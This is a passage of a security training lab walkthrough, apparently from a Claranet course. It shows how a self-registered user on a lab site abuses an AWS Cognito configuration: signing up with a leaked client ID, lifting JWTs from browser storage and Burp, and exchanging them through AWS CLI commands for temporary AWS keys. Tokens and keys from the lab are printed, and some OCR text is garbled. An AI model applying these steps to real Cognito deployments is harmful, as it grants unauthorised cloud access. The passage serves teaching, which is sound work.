

Step 3: On accessing the file, a config file related to AWS Cognito containing 'userPoolId',

'identityPoolId' and 'clientId' can be found. This information helps us understand that the application uses AWS Cognito JavaScript SDK to authenticate users.





**Step 4**: Now try to sign up to the application using the given configuration. Use the below command to signup and create an account.



Step 5: Once the account is created a verification code is sent on the email. Use this code to

activate the user.

| public inbox: | userx                                                   | mailinator.com |
|---------------|---------------------------------------------------------|----------------|
| Subject:      | Your verification code                                  |                |
| To:           | userx                                                   |                |
| From:         | no-reply@verificationemail.com                          |                |
| Received:     | Thu Jul 02 2020 17:09:02 GMT+0530 (India Standard Time) |                |
| Sending IP:   | 54.240.27.196                                           |                |
| Parts:        | html                                                    |                |
| Attachments   | : [Subscribe to receive Attachments]                    |                |
| Your confir   | mation code is 786193                                   |                |



**Step 6:** Use the above code along with the client-id and username to verify the user using the following command.

Note: Once the command executes successfully there will be no output.



~ # aws cognito-idp confirm-sign-up --client-id m8calfea ebhacklab.com --confirmation-code 786193 --username=userX@w

Step 7: Login to the application with the newly activated credentials.

| http://cognito.webhacklab.com |                      |
|-------------------------------|----------------------|
|                               |                      |
|                               |                      |
|                               |                      |
|                               |                      |
|                               |                      |
|                               |                      |
|                               |                      |
|                               | Members Log in       |
|                               | C C                  |
|                               | Username             |
|                               | userX@webhacklab.com |
|                               | Password             |
|                               |                      |
|                               |                      |
|                               | Sign in              |
|                               |                      |
|                               |                      |
|                               |                      |
|                               |                      |



**Step 8:** The user is successfully logged in but does not have any authorization over the application as shown in the figure below.

| ← → C          | ŵ                                   | Q http://cognito.webhacklab.com/restrictions.html                                                                     |
|----------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| Applica        | tion restrictio                     | ons                                                                                                    |
| You're current | ly signed in as <mark>user</mark> ) | <u>K@webhacklab.com</u> . You don't have access to this application. Please contact your administrator to get access. |
|                |                                     |                                                                                                    |
|                |                                     |                                                                                                    |
|                | Click to Sigr                       | out                                                                                                    |

**Step 9:** Once the above user is authenticated successfully the application generates 'accessToken, 'idToken' and 'refreshToken' and these are stored in the browser's local storage. To access these values go to the browser inspector feature of the above page (**step 8**) and check the storage cache.

| ₩ Filter Items                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Кеу                                                                                                    | Value                                                                                                  |
| CognitoldentityServiceProvider.m8ca1fea9uico5qml43na3fp.LastAuthUser                                                                                                    | userX@webhacklab.com                                                                                   |
| Cognitol dentity Service Provider. m8 ca 1 fea 9 uico 5 qm I 4 3 na 3 fp. user X @ we bhack lab. com. access Token and the service of the service of the s | eyJraWQiOilxanRqR0FzVkFMSXJWU0VmejNQZHFJN0ZPa1pNSm1kZWhHUEtSOVerseterseterseterseterseterseterseterse  |
| Cognitol dentity Service Provider.m8 ca1 fea 9 uico 5 qm I 43 na 3 fp. user X @ we bhack lab.com.clock Drift and the service of the service of the service | -1                                                                                                    |
| CognitoldentityServiceProvider.m8ca1fea9uico5qml43na3fp.userX@webhacklab.com.idToken                                                                                                    | eyJraWQiOiJnMkQybFwvUzE2RDdEYXpPSzIVSzQyQzZVY3JIV1FQS3VtVXFmWIwvz2000000000000000000000000000000000000 |
| Cognitol dentity Service Provider.m8 ca 1 fea 9 uico 5 qm I 4 3 na 3 fp. user X @ we bhack lab.com.refresh Token the service of the service of the service | eyJjdHkiOiJKV1QiLCJIbmMiOiJBMjU2R0NNliwiYWxnljoiUINBLU9BRVAifQ.ZJpvXH                                  |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

**Step 10:** Alternatively, you can also go to Burp and check the response of the login action. It contains 'accessToken, 'idToken' and 'refreshToken'.

| Filter: Hiding CSS, image and general binary                                                                                                    | content |                                        |              |          |          |          |           |           |       |                |     |                |      |
|----------------------------------------------------------------------------------------------------|---------|----------------------------------------|--------------|----------|----------|----------|-----------|-----------|-------|----------------|-----|----------------|------|
| # V Host                                                                                                    | Method  | URL                                    | Params       | Edited   | Status   | Length   | MIME type | Extension | Title | Comment        | TLS | IP             | Cook |
| 51/5 http://mycognito.s3-website-us                                                                                                    | GET     | /js/amazon-cognito-auth.min.js.map     |              |          | 404      | 623      | HIML      | map       |       |                |     | 52.216.10.90   |      |
| 5174 http://mycognito.s3-website-us                                                                                                    | GET     | /js/amazon-cognito-identity.min.js.map |              |          | 200      | 571722   | JSON      | map       |       |                |     | 52.216.10.90   |      |
| 5173 https://cognito-idp.us-east-1.am                                                                                                    | POST    | 1                                      | $\checkmark$ |          | 200      | 4142     | JSON      |           |       | Contains a JWT | 1   | 54.152.120.202 |      |
| •                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| Request Response                                                                                                    |         |                                        |              |          |          |          | _         | n         |       |                |     |                |      |
| Raw Headers Hex JSON JSON Web Tokens                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| 1 HTTP/1.1 200 OK                                                                                                    |         | ¥                                      |              |          |          |          |           |           |       |                |     |                |      |
| 2 Date: Thu, 02 Jul 2020 1                                                                                                    | 2:16:44 | GMT                                    |              |          |          |          |           |           |       |                |     |                |      |
| 3 Content-Type: applicatio                                                                                                    | n/x-amz | -json-1.1                              |              |          |          |          |           |           |       |                |     |                |      |
| 4 Content-Length: 3824                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| 5 Connection: close                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| 6 x-amzn-RequestId: 644db1                                                                                                    | fb-e7b3 | -4881-8ab5-eff0a294f14b                |              |          |          |          |           |           |       |                |     |                |      |
| 7 Access-Control-Allow-Ori                                                                                                    | gin: *  |                                        |              |          |          |          |           |           |       |                |     |                |      |
| 8 Access-Control-Expose-He                                                                                                    | aders:  | x-amzn-RequestId, x-amzn-En            | rorType      | e,x-amzı | n-ErrorM | lessage, | Date      |           |       |                |     |                |      |
| 9                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
|                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| "AuthenticationResult"                                                                                                    | ': {    |                                        |              |          |          |          |           |           |       |                |     |                |      |
| "AccessToken": "evJraMOiOiIxanRgRDFzVkPMSXJMUUVmeiNOZHFJNUZPalpNSmlkZWhHURtSOX1cL2JOSTOiLCJhbGciOiJSUzIINiJ9.evJzdWIiOiIwYWVhOWIIMSUzOWYILTRIZGMYYILNYUOW |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| "ExpiresIn":3600.                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| "IdToken": "evjraW0101jnMk0vbFwvUzE2RDdEYXpFSzlVSz0v0zZVY3JIV1F0S3VtVXPmWlwva094zkE9IiwiYWxn1io1UlMvNTYif0.evjzdW1101IwYWVhOWIIMS0z0WY1LTR1ZGMtYT1hYv0w06 |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| "RefreshToken":"eyJjdHkiOlJKVlQiLCJlbmMiOlJEMjU2RUNNIiwiYWxnIjolUlNELU9BRVAifQ.f7t7QnJSkkUhljST2gtIzohEGuTIA3lcArE8yU5vDoNH cTRMm8S2rsCM18LgB9PFaE7E8uSU- |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| "TokenTvpe": "Bearer"                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| },                                                                                                    |         |                                        |              |          |          |          |           |           |       |                |     |                |      |
| "ChallengeParameters":                                                                                                    | 1       |                                        |              |          |          |          |           |           |       |                |     |                |      |
| }                                                                                                    | -       |                                        |              |          |          |          |           |           |       |                |     |                |      |



© Claranet Cyber Security 2021. All rights reserved

Step 11: Capture the IdentityPoolName.





**Step 12:** Generate an authenticated Cognito identity id using the 'IdToken', 'IdentityPoolid' and 'IdentityPoolName' as shown below:



**Step 13:** Use the 'IdentityId' obtained from the above step to create temporary AWS credentials using the 'IdToken', 'IdentityPoolid' and 'IdentityPoolName' as shown below:



# aws cognito-identity get-credentials-for-identity --identity-id us-east-1:85948f47-1237-479a-a9e8-ab021747cae5 --logins cognito-idp.us-east-1.amazonaws.com/us-east-1\_EON8m3ula=eyJraWQi0iJnMkQybEwvUzE2RDdEYXpPSzLVSzQyQzZVY3JIVIFQS3VtVXFmWlwva0 94ZKE9IiwiYWxnIjoiULMyNTYifQ.eyJzdWII0iIwYWVh0WIIMS0z0WY1LTRiZGMtYTLhYy0wOGQ2NGYzZDY5ZGUiLCJhdWQi0iJtOGNhMWZLYTL1aWNvNXFtbD QzbmEzZnAiLCJlbWFpbF92ZXJpZmllZCI6dHJ1ZSwiZXZlbnRfaWQi0iJlMmRh0DJjYS01NGVkLTQ3NjMtOTM2Yy0zNGYw0WU3MTBmYTMiLCJ0b2tlbl91c2Ui0 iJpZCIsImF1dGhfdGltZSI6MTU5MzY50DU5NSwiaXNzIjoiaHR0cHM6XC9cL2NvZ25pdG8taWRwLnVzLWVhc3QtMS5hbWF6b25hd3MuY29tXC91cy1LYXN0LTFf RU9u0G0zdWxhIiwibmFtZSI6IlVzZXJYIiwiY29nbml0bzp1c2VybmFtZSI6InvzZXJYQHdlYmhhY2tsYWIuY29tIiwiZXhwIjoxNtkzNzAyMTk1LCJpYXQi0jE 10TM20Tg10TUsImVtYWlsIjoidXNlclhAbWFpbGluYXRvci5jb20ifQ.l0X15oc7c2Y1cybYpy0yjfzAVTmxPVMEthUmP\_Lfz0HVc2gyTpYiAcgw4vvJVajlWz\_ eoFCTNRED7rqRVS09o-3Pc03pp7D2gs00Zo4028X7MchcX7XAH\_laSZICKoy6SXCQhGqWEUVKX99tvG\_blYQp5leIgvgzybKXt7Ui30YEQv1lHJpQ0b35-V\_0aa -jR2592XpR6YWqitqVaYpHy40W8KEI0CKIBbN-7RDjRbNfDkjw271wUYn9NZdwrZ0R-ty-t1-0jVxVJ0IrcdLAUMqkohkt7teuHdijv81nR7xmntkiKR5uRr1WV fKxRZ96ijt-5HDTC3uhbEtWNSF9xQ

{
 "IdentityId": "us-east-1:85948f47-1237-479a-a9e8-ab021747cae5",
 "Credentials": {
 "AccessKeyId": "ASIA2EG3F6XX60YC36H5",
 "SecretKey": "g0DGfJ7nr+7JQkor/s2/CT8yhh/QkTKRLGL1gVax",
 "SessionToken": "IQoJb3JpZ2luX2VjEMf///////wEaCXVzLWVhc3QtMSJIMEYCIQCz14YmzpEXYDunwIWgb5ZK3ieUe+V7oGw2lFjUlacNWQ
IhA05WfDaJSX46/n95G/W5oD7GEC6de1xRKr5sbWLhcCB4Kv4DCGAQARoMNjkZMjQ0MzY40Dc5Igzr5I5iJJfJ2q+4th4q2w08MegX+E5D5D2UUqmYlJg8ixLaj
 AcK77KJrXUB6WsFBkLA0A+aNw3xYli/0RB+6YJgJw+PpwwgxoiNj1Vz7dmtCRMUEsuZi9LEv+KVSPxJGtWk4gFDvTfl59TTaGImbN3Xnk8xWLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLA0A+aNw3xYli/0RB+6YJgJw+PpwwgxoiNj1Vz7dmtCRMUEsuZi9LEv+KVSPxJGtWk4gFDvTfl59TTaGImbN3Xnk8xWLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLA0A+aNw3xYli/0RB+6YJgJw+PpwwgxoiNj1Vz7dmtCRMUEsuZi9LEv+KVSPxJGtWk4gFDvTfl59TTaGImbN3Xnk8xWLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLA0A+aNw3xYli/0RB+6YJgJw+PpwwgxoiNj1Vz7dmtCRMUEsuZi9LEv+KVSPxJGtWk4gFDvTfl59TTaGImbN3Xnk8xWLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLA0A+aNw3xYli/0RB+6YJgJw+PpwwgxoiNj1Vz7dmtCRMUEsuZi9LEv+KVSPxJGtWk4gFDvTfl59TTaGImbN3Xnk8xWLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLA0A+aNw3xYli/0RB+6YJgJw+PpwwgxoiNj1Vz7dmtCRMUEsuZi9LEv+KVSPxJGtWk4gFDvTfl59TTaGImbN3Xnk8xWLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLA0A+aNw3xYli/0RB+6YJgJw+PpwwgxoiNj1Vz7dmtCRMUEsuZi9LEv+KVSPxJGtWk4gFDvTglU0w@h1bNWfAcFTYdGSMiETVvCUY9Ph
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKsgg
 AcK77KJrZUB6WsFBkLB4afVCDbfKs



**Step 14:** Configure the AWS Command Line Interface(CLI) to interact with the AWS services using the details obtained above in the command as shown below:

```
root@kali:~# export AWS_ACCESS_KEY_ID=XXXXXXXXXX
root@kali:~# export AWS_SECRET_ACCESS_KEY=XXXXXXXXX
root@kali:~# export AWS_SESSION_TOKEN=XXXXXXXXX
root@kali:~# export AWS_DEFAULT_REGION=us-east-1
```

